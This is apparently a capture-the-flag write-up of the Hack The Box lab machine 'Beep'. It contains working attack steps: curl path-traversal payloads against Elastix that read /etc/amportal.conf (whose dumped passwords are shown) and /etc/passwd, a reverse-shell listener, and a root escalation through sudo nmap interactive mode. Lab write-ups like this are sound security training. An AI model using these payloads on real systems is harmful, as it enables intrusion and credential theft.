Hack The Box : Beep
20 July, 2021
Starting off with an nmap scan
# nmap -sC -sV -O 10.10.10.7
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-20 08:15 EDT
Nmap scan report for 10.10.10.7
Host is up (0.39s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: LOGIN-DELAY(0) RESP-CODES IMPLEMENTATION(Cyrus POP3 server v2) APOP TOP UIDL USER EXPIRE(NEVER) PIPELINING STLS AUTH-RESP-CODE
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: UNSELECT X-NETSCAPE URLAUTHA0001 OK LIST-SUBSCRIBED STARTTLS CATENATE ATOMIC MAILBOX-REFERRALS LISTEXT RENAME BINARY CONDSTORE IMAP4rev1 IMAP4 IDLE QUOTA CHILDREN NAMESPACE THREAD=REFERENCES SORT=MODSEQ NO ID THREAD=ORDEREDSUBJECT SORT RIGHTS=kxte Completed UIDPLUS MULTIAPPEND ANNOTATEMORE LITERAL+ ACL
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2021-07-20T12:19:21+00:00; 0s from scanner time.
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-server-header: MiniServ/1.570
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=7/20%OT=22%CT=1%CU=38022%PV=Y%DS=2%DC=I%G=Y%TM=60F6C00
OS:D%P=x86_64-pc-linux-gnu)SEQ(SP=C5%GCD=1%ISR=C3%TI=Z%CI=Z%II=I%TS=A)OPS(O
OS:1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST11N
OS:W7%O6=M54BST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R
OS:=Y%DF=Y%T=40%W=16D0%O=M54BNNSNW7%CC=N%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%
OS:RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=16A0%S=O%A=S+%F=AS%O=M54BST11NW7%RD=0%
OS:Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%
OS:A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%
OS:DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIP
OS:L=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 445.21 seconds
Port 80 was serving the Elastix login page, and port 10000 was serving the login page for Webmin. After looking around, I found two exploits for Elastix, one LFI and the other an RCE
Using the LFI exploit I was able to read certain files, and get a bunch of usernames and passwords
# curl --insecure --tlsv1.0 --ciphers 'DEFAULT:!DH' "https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action"
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
AMPWEBROOT=/var/www/html
AMPCGIBIN=/var/www/cgi-bin
FOPWEBROOT=/var/www/html/panel
FOPPASSWORD=jEhdIekWmdjE
ARI_ADMIN_USERNAME=admin
ARI_ADMIN_PASSWORD=jEhdIekWmdjE
# curl --insecure --tlsv1.0 --ciphers 'DEFAULT:!DH' "https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
Sorry! Attempt to access restricted file.
Using the ARI_ADMIN_USERNAME and ARI_ADMIN_PASSWORD I was able to login to the Elastix portal. I found an extension number for Fanis. Next, I moved on to the RCE exploit.

After making modifications according the SSL setup on the website, at first the exploit didn't work. Then I realised the exploit has an extension parameter, so I replaced it in the script with the one I found 233 and I caught the reverse shell!
# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.7] 57960
id
uid=100(asterisk) gid=101(asterisk)
whoami
asterisk
asterisk was allowed to read the user flag
bash-3.2$ cd /home
cd /home
bash-3.2$ ls -ltrha
ls -ltrha
total 28K
drwx------ 2 spamfilter spamfilter 4.0K Apr 7 2017 spamfilter
drwxr-xr-x 4 root root 4.0K Apr 7 2017 .
drwxrwxr-x 2 fanis fanis 4.0K Apr 7 2017 fanis
drwxr-xr-x 22 root root 4.0K Jul 20 15:09 ..
bash-3.2$ cd fanis
cd fanis
bash-3.2$ ls -ltrha
ls -ltrha
total 32K
-rw-r--r-- 1 fanis fanis 124 Apr 7 2017 .bashrc
-rw-r--r-- 1 fanis fanis 176 Apr 7 2017 .bash_profile
-rw-r--r-- 1 fanis fanis 33 Apr 7 2017 .bash_logout
drwxr-xr-x 4 root root 4.0K Apr 7 2017 ..
-rw------- 1 fanis fanis 114 Apr 7 2017 .bash_history
drwxrwxr-x 2 fanis fanis 4.0K Apr 7 2017 .
-rw-rw-r-- 1 fanis fanis 33 Jul 20 15:10 user.txt
bash-3.2$ cat user.txt
cat user.txt
<flag>
root was relatively easy. asterisk had permission to run nmap as root without password
bash-3.2$ sudo -l
sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2# whoami
whoami
root
sh-3.2# cd /root
cd /root
lsh-3.2# ls
ls
anaconda-ks.cfg install.log.syslog webmin-1.570-1.noarch.rpm
elastix-pr-2.2-1.i386.rpm postnochroot
install.log root.txt
sh-3.2# cat root.txt
cat root.txt
<flag>